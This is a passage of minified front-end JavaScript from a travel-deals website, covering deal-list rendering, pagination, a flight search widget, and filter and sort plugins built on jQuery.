this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
